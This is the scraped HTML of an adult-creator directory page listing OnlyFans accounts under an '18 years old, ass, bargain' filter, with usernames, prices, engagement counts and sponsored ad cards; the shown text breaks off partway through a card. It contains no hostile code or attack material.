

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creatorlovers.com/onlyfans/18-years-old/ass/popularity-starting/price-bargain/
body_size: 10019
content:
<!doctype html>
<html lang="en" data-theme="bumblebee">
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <meta name="description" content="Find the best creators online"/>
    <meta name="theme-color" content="#afafaf"/>
    <link rel="stylesheet" href="/assets/all-20.css"/>
    <title>Discover 92 18 Years Old, Ass, Top 30%, Bargain OnlyFans accounts to subscribe. Scroll down, and choose your perfect model that blows your mind!</title>
    <link rel="icon" type="image/png" href="/assets/favicon-2-144x144.png">
    <link rel="icon" type="image/webp" href="/assets/favicon-2-480x480.webp">
    <link rel="apple-touch-icon-precomposed" type="image/png" href="/assets/favicon-2-480x480.png">
    <link rel="apple-touch-icon-precomposed" type="image/webp" href="/assets/favicon-2-480x480.webp">
</head>
<body>
<!-- /header --><!-- navbar -->
<div class="navbar bg-clover" role="navigation">

    <div class="navbar-start">
        <div class="">
            <a href="/"><img src="/assets/logo-2.webp" height="256" width=""
                             class="flow ml-5 md:ml-10 h-12 md:h-24 lg:h-24"
                             alt="cherries"/></a>
        </div>
    </div>

    <div class="navbar-center">

        <ul tabindex="navbar_pop" class="menu menu-horizontal rounded-box break-after-avoid font-bold text-xl text-black">
            <li>
                <details class="auto-close z-50 text-black-white-b">
                    <summary class="auto-close text-black-white-b">
                        Top
                    </summary>
                    <ul class="p-2 border-2 w-64">
                        <li><a href="/onlyfans/popularity-top/">&#x1F3C6; Best OnlyFans</a></li>
                        <li><a href="/onlyfans/price-free/">&#x1F193; Free OnlyFans</a></li>
                        <li><a href="/onlyfans/price-free-trial/">&#x1F504; Free Trials</a></li>
                        <li><a href="/onlyfans/usa/">&#x1F4CD; Near United States 🇺🇸</a></li>
                    </ul>
                </details>
            </li>
            <li><a href="/onlyfans/" aria-label="Search OnlyFans Models">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <defs>
                            <path id="p" d="M21 21L16.5143 16.5065M19 10.5C19 15.1944 15.1944 19 10.5 19C5.80558 19 2 15.1944 2 10.5C2 5.80558 5.80558 2 10.5 2C15.1944 2 19 5.80558 19 10.5Z"/>
                        </defs>
                        <use xlink:href="#p" stroke="white" stroke-width="4" stroke-linecap="round"/>
                        <use xlink:href="#p" stroke="black" stroke-width="2" stroke-linecap="round"/>
                    </svg>
                    <span class="hidden sm:block text-black-white-b">Search</span></a>
            </li>
            <li><a href="/blog/" aria-label="OnlyFans Reviews Blog">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <defs>
                            <path id="op" d="M14 19C17.7712 19 19.6569 19 20.8284 17.8284C22 16.6569 22 14.7712 22 11C22 7.22876 22 5.34315 20.8284 4.17157C19.6569 3 17.7712 3 14 3H10C6.22876 3 4.34315 3 3.17157 4.17157C2 5.34315 2 7.22876 2 11C2 14.7712 2 16.6569 3.17157 17.8284C3.82475 18.4816 4.69989 18.7706 6 18.8985"/>
                            <path id="ip" d="M15.2071 6.79289C15.019 6.60475 14.7636 6.49934 14.4975 6.5C14.2314 6.50067 13.9766 6.60734 13.7894 6.79642L9.23859 11.3927C8.96317 11.6709 8.77544 12.0238 8.69867 12.4077L8.51942 13.3039C8.45385 13.6317 8.55647 13.9707 8.79289 14.2071C9.02931 14.4435 9.36824 14.5462 9.6961 14.4806L10.5923 14.3013C10.9762 14.2246 11.3291 14.0368 11.6073 13.7614L16.2036 9.21061C16.3927 9.02341 16.4993 8.76856 16.5 8.50249C16.5007 8.23641 16.3953 7.98104 16.2071 7.79289L15.2071 6.79289Z"/>
                            <path id="up" d="M14 19C12.7635 19 11.4022 19.4992 10.1586 20.145C8.16119 21.1821 7.16249 21.7007 6.67035 21.3703C6.1782 21.0398 6.27135 20.0151 6.45766 17.9657L6.5 17.5"/>
                            <path id="cp" d="M12.5 9.5L13.5 10.5"/>
                        </defs>
                        <use xlink:href="#op" stroke="white" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
                        <use xlink:href="#up" stroke="white" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
                        <use xlink:href="#ip" stroke="white" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
                        <use xlink:href="#op" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        <use xlink:href="#up" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        <use xlink:href="#ip" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        <use xlink:href="#cp" stroke="black" stroke-width="2"/>
                    </svg>

                   <span class="hidden sm:block text-black-white-b">Blog</span></a>
            </li>
        </ul>

    </div>

    <div class="navbar-end">
        <a href="/random-model" class="mr-2" aria-label="Very Random!">
            <span class="text-lg md:text-2xl"> &#x1F62E; </span>
        </a>
        <a href="/random-top-model" class="mr-5 md:mr-10" aria-label="Surprise!">
            <span class="text-lg md:text-2xl"> &#x1F929; </span>
        </a>
    </div>
</div>

<!-- /navbar -->    <h1 class="text-center text-lg md:text-4xl font-bold mt-5 text">TOP 92 Best 18 Years Old, Ass, Top 30%, Bargain OnlyFans accounts! </h1>
    <div class="text-lg md:text-xl mt-2 breadcrumbs max-w-max mx-auto font-normal">
        <svg xmlns="http://www.w3.org/2000/svg" class="hidden">
            <def>
                <symbol id="remove-icon" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
                    <path stroke-linecap="round" stroke-linejoin="round"
                          d="M9.75 9.75l4.5 4.5m0-4.5l-4.5 4.5M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/>
                </symbol>
            </def>
        </svg>
        <ul class="mx-auto">
                            <li class="break-after-auto"><a href="/onlyfans/18-years-old/"
                                                class="pl-2 pr-2">18 Years Old 🔞</a>
                    <a href="/onlyfans/ass/popularity-starting/price-bargain/" aria-label="remove 18-years-old from filter" class="pl-1">
                        <svg class="w-8 h-8">
                            <use href="#remove-icon"/>
                        </svg>
                    </a></li>
                                <li class="break-after-auto"><a href="/onlyfans/ass/"
                                                class="pl-2 pr-2">Ass 🍑</a>
                    <a href="/onlyfans/18-years-old/popularity-starting/price-bargain/" aria-label="remove ass from filter" class="pl-1">
                        <svg class="w-8 h-8">
                            <use href="#remove-icon"/>
                        </svg>
                    </a></li>
                                <li class="break-after-auto"><a href="/onlyfans/popularity-starting/"
                                                class="pl-2 pr-2">Top 30% 🌟</a>
                    <a href="/onlyfans/18-years-old/ass/price-bargain/" aria-label="remove popularity-starting from filter" class="pl-1">
                        <svg class="w-8 h-8">
                            <use href="#remove-icon"/>
                        </svg>
                    </a></li>
                                <li class="break-after-auto"><a href="/onlyfans/price-bargain/"
                                                class="pl-2 pr-2">Bargain 🤑</a>
                    <a href="/onlyfans/18-years-old/ass/popularity-starting/" aria-label="remove price-bargain from filter" class="pl-1">
                        <svg class="w-8 h-8">
                            <use href="#remove-icon"/>
                        </svg>
                    </a></li>
                        </ul>
    </div>

<div id="filters"
     class="border-2 border-solid m-5  mx-auto max-w-max justify-center text-center center overflow-visible rounded-box
     collapse collapse-plus">
    <input type="checkbox" class="peer" aria-label="open/close filters" checked="checked"/>
    <div class="collapse-title text-xl font-medium peer-checked:visible">
        Filters
    </div>
    <div class="collapse-content">
                <div class="grid grid-cols-2 sm:grid-cols-4 md:grid-cols-5 lg:grid-cols-6 xl:grid-cols-7 max-w-max" role="main">
            <script>filters = document.getElementById('filters'); filters.parentNode.removeChild(filters);</script>        </div>
            </div>
</div>
<!-- deck/start -->
<div class="p-4 container flex mx-auto">
    <div id="infinite" class="grid gap-2 md:gap-4 lg:gap-5 xl:gap-10 grid-cols-1 sm:grid-cols-2 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4">
<!-- deck/card -->
<a href="/adclick?refId=157_162_166_8be4b06f989f334e" target="_blank" rel="nofollow sponsored">
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/i/ab/162_166_069d1546.webp" width="320px" height="320px"
                     data-src="" alt="Vanessa 🍒"
                     class=" scale-125"/>
        </figure>
        <div class="card-body p-2">
                            <div class="ribbon ribbon-red"><span>Free</span></div>
                        <span class="text-gray-400 -my-2">
                               @vanessa.cherry18
                                <span class="float-right font-medium text-col_ofb">Free Trial</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Vanessa 🍒
            </h2>
            <p class="truncate text-col_ofb">
                    Free Trial OnlyFans
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/rae_rae7" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/i/of/ps/320/r/rae_rae7.0.webp" width="320px" height="320px"
                     data-src="" alt="A Beautiful Mess"
                     class=" scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @rae_rae7
                                <span class="float-right font-medium text-col_ofb">$7.50/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                A Beautiful Mess
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 9.8K</span>
    
                            <span class="inline-block">&#128248; 1.4K</span>
    
                            <span class="inline-block">&#128249; 91</span>
    
                            <span class="inline-block">&#128466; 1.1K</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/krissecretsexaccount" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/i/of/ps/320/k/krissecretsexaccount.0.webp" width="320px" height="320px"
                     data-src="" alt="Tattoo Model Kris"
                     class=" scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @krissecretsexaccount
                                <span class="float-right font-medium text-col_ofb">$6.99/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Tattoo Model Kris
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 9.8K</span>
    
                            <span class="inline-block">&#128248; 1.1K</span>
    
                            <span class="inline-block">&#128249; 188</span>
    
                            <span class="inline-block">&#128466; 1.2K</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/modeinnocent" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/m/modeinnocent.0.webp" alt="🥀Britt🥀"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @modeinnocent
                                <span class="float-right font-medium text-col_ofb">$9/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                🥀Britt🥀
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 9.5K</span>
    
                            <span class="inline-block">&#128248; 419</span>
    
                            <span class="inline-block">&#128249; 418</span>
    
                            <span class="inline-block">&#128466; 346</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/crystal99270677" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/c/crystal99270677.0.webp" alt="Crystal🔮"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @crystal99270677
                                <span class="float-right font-medium text-col_ofb">$7/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Crystal🔮
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 9.7K</span>
    
                            <span class="inline-block">&#128248; 512</span>
    
                            <span class="inline-block">&#128249; 11</span>
    
                            <span class="inline-block">&#128466; 256</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/adclick?refId=166_178_181_63573b568cff2acd" target="_blank" rel="nofollow sponsored">
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/ab/178_181_5c9538ce.webp" alt="Selena Bloom 🐭"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                            <div class="ribbon ribbon-red"><span>Free</span></div>
                        <span class="text-gray-400 -my-2">
                               @selena-bloom
                                <span class="float-right font-medium text-col_ofb">Free Trial</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Selena Bloom 🐭
            </h2>
            <p class="truncate text-col_ofb">
                    Free Trial OnlyFans
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/thtgirl69" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/t/thtgirl69.0.webp" alt="Thtgirl69"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @thtgirl69
                                <span class="float-right font-medium text-col_ofb">$3.75/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Thtgirl69
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 8.7K</span>
    
                            <span class="inline-block">&#128248; 277</span>
    
                            <span class="inline-block">&#128249; 167</span>
    
                            <span class="inline-block">&#128466; 374</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/sodapunkprincess" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/s/sodapunkprincess.0.webp" alt="SodaPunkPrincess ✨🖤"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @sodapunkprincess
                                <span class="float-right font-medium text-col_ofb">$8/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                SodaPunkPrincess ✨🖤
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 7.7K</span>
    
                            <span class="inline-block">&#128248; 695</span>
    
                            <span class="inline-block">&#128249; 118</span>
    
                            <span class="inline-block">&#128466; 440</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/adclick?refId=168_180_183_e0b1de5dcb0ec895" target="_blank" rel="nofollow sponsored">
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/ab/180_183_869ac36a.webp" alt="Lena💥"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                            <div class="ribbon ribbon-red"><span>Free</span></div>
                        <span class="text-gray-400 -my-2">
                               @selena-bloom
                                <span class="float-right font-medium text-col_ofb">Free Trial</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Lena💥
            </h2>
            <p class="truncate text-col_ofb">
                    Free Trial OnlyFans
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/isabellaamor1" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/i/isabellaamor1.0.webp" alt="Isabella Amor"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @isabellaamor1
                                <span class="float-right font-medium text-col_ofb">$3.60/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Isabella Amor
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 8.6K</span>
    
                            <span class="inline-block">&#128248; 262</span>
    
                            <span class="inline-block">&#128249; 64</span>
    
                            <span class="inline-block">&#128466; 320</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/dirtymartini4u" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/d/dirtymartini4u.0.webp" alt="Dirty Martini"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @dirtymartini4u
                                <span class="float-right font-medium text-col_ofb">$5/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Dirty Martini
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 3.8K</span>
    
                            <span class="inline-block">&#128248; 1.9K</span>
    
                            <span class="inline-block">&#128249; 248</span>
    
                            <span class="inline-block">&#128466; 1.3K</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/nat_ajj" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/n/nat_ajj.0.webp" alt="Nat"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @nat_ajj
                                <span class="float-right font-medium text-col_ofb">$9.99/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Nat
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 7.9K</span>
    
                            <span class="inline-block">&#128248; 316</span>
    
                            <span class="inline-block">&#128249; 69</span>
    
                            <span class="inline-block">&#128466; 272</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/unknownkandy" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/u/unknownkandy.0.webp" alt="💚✨ Kiley ✨💚"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @unknownkandy
                                <span class="float-right font-medium text-col_ofb">$4.99/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                💚✨ Kiley ✨💚
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 6.5K</span>
    
                            <span class="inline-block">&#128248; 660</span>
    
                            <span class="inline-block">&#128249; 23</span>
    
                            <span class="inline-block">&#128466; 435</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/kandykiley" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/k/kandykiley.0.webp" alt="💚✨ Kiley ✨💚"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @kandykiley
                                <span class="float-right font-medium text-col_ofb">$4.99/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                💚✨ Kiley ✨💚
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 6.4K</span>
    
                            <span class="inline-block">&#128248; 631</span>
    
                            <span class="inline-block">&#128249; 21</span>
    
                            <span class="inline-block">&#128466; 421</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/kayleerosevera" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/k/kayleerosevera.0.webp" alt="Kaylee Rose Vera"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @kayleerosevera
                                <span class="float-right font-medium text-col_ofb">$9.99/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Kaylee Rose Vera
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 7.4K</span>
    
                            <span class="inline-block">&#128248; 212</span>
    
                            <span class="inline-block">&#128249; 25</span>
    
                            <span class="inline-block">&#128466; 197</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/adclick?refId=151_155_159_d1ee10c0613a5cb3" target="_blank" rel="nofollow sponsored">
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/ab/155_159_4e1f7fbb.webp" alt="Sarita 🫦"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                            <div class="ribbon ribbon-red"><span>Free</span></div>
                        <span class="text-gray-400 -my-2">
                               @saracore
                                <span class="float-right font-medium text-col_ofb">Free Trial</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Sarita 🫦
            </h2>
            <p class="truncate text-col_ofb">
                    Free Trial OnlyFans
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/colombian_masked_boy1" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/c/colombian_masked_boy1.0.webp" alt="Lucas"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @colombian_masked_boy1
                                <span class="float-right font-medium text-col_ofb">$5.99/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Lucas
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 7.7K</span>
    
                            <span class="inline-block">&#128248; 67</span>
    
                            <span class="inline-block">&#128249; 5</span>
    
                            <span class="inline-block">&#128466; 64</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/adclick?refId=150_156_160_b6c60ff6efab44b8" target="_blank" rel="nofollow sponsored">
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/ab/156_160_6137e7fb.webp" alt="Maria Luna 🌙"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                            <div class="ribbon ribbon-red"><span>Free</span></div>
                        <span class="text-gray-400 -my-2">
                               @marialuna18
                                <span class="float-right font-medium text-col_ofb">Free Trial</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Maria Luna 🌙
            </h2>
            <p class="truncate text-col_ofb">
                    Free Trial OnlyFans
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/oscarpena123" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/o/oscarpena123.0.webp" alt="Augusto"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @oscarpena123
                                <span class="float-right font-medium text-col_ofb">$6.99/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Augusto
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 7.7K</span>
    
                            <span class="inline-block">&#128248; 7</span>
    
                    
                            <span class="inline-block">&#128466; 7</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/u40804832" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/u/u40804832.0.webp" alt="Tieeg"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @u40804832
                                <span class="float-right font-medium text-col_ofb">$5/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Tieeg
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 7.0K</span>
    
                            <span class="inline-block">&#128248; 217</span>
    
                            <span class="inline-block">&#128249; 6</span>
    
                            <span class="inline-block">&#128466; 186</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/adclick?refId=159_167_171_c6c0b94a16e1dd2c" target="_blank" rel="nofollow sponsored">
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/ab/167_171_234b78eb.webp" alt="Luna 🧸🐼"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                            <div class="ribbon ribbon-red"><span>Free</span></div>
                        <span class="text-gray-400 -my-2">
                               @marialuna18
                                <span class="float-right font-medium text-col_ofb">Free Trial</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Luna 🧸🐼
            </h2>
            <p class="truncate text-col_ofb">
                    Free Trial OnlyFans
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/daniellemadden" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/d/daniellemadden.0.webp" alt="Danielle Madden"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @daniellemadden
                                <span class="float-right font-medium text-col_ofb">$8.99/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Danielle Madden
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 7.1K</span>
    
                            <span class="inline-block">&#128248; 125</span>
    
                            <span class="inline-block">&#128249; 7</span>
    
                            <span class="inline-block">&#128466; 119</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/aubreydestremps" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/a/aubreydestremps.0.webp" alt="aubrey"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @aubreydestremps
                                <span class="float-right font-medium text-col_ofb">$5/mo</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                aubrey
            </h2>
            <p class="truncate">
                    
                            <span class="inline-block">&#10084; 6.6K</span>
    
                            <span class="inline-block">&#128248; 241</span>
    
                            <span class="inline-block">&#128249; 15</span>
    
                            <span class="inline-block">&#128466; 229</span>
    
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/adclick?refId=155_159_163_73d4e804f0ae19a1" target="_blank" rel="nofollow sponsored">
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/ab/159_163_774ab844.webp" alt="Foxie🐺"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                            <div class="ribbon ribbon-red"><span>Free</span></div>
                        <span class="text-gray-400 -my-2">
                               @nina.foxie
                                <span class="float-right font-medium text-col_ofb">Free Trial</span>
                            </span>
            <h2 class="card-title truncate mt-1">
                Foxie🐺
            </h2>
            <p class="truncate text-col_ofb">
                    Free Trial OnlyFans
            </p>
        </div>
    </div>
</a><!-- deck/card -->
<a href="/onlyfans/model/aubreyallia" >
    <div class="card card-bordered w-100 bg-base-100 shadow break-inside-avoid">
        <figure><img src="/assets/blank.webp" width="320px" height="320px"
                     data-src="/i/of/ps/320/a/aubreyallia.0.webp" alt="aubrey"
                     class="lazyload scale-125"/>
        </figure>
        <div class="card-body p-2">
                        <span class="text-gray-400 -my-2">
                               @aubreyallia
